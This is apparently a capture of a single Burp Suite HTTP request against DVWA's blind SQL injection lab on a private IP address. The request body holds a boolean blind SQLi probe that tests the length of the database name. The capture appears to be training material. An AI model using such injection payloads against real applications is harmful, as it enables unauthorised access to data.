 Request
Pretty Raw Hex \n
1 POST /DVWA/vulnerabilities/sqli_blind/ HTTP/1.1
2 Host: 192.168.54.6
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:145.0) Gecko/20100101
Firefox/145.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 46
9 Origin: http://192.168.54.6
10 Connection: keep-alive
11 Referer: http://192.168.54.6/DVWA/vulnerabilities/sqli_blind/
12 Cookie: security=medium; PHPSESSID=eek2j01efi2rca39elj54bo42j
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 id=1 AND length(database()) = 4#&Submit=Submit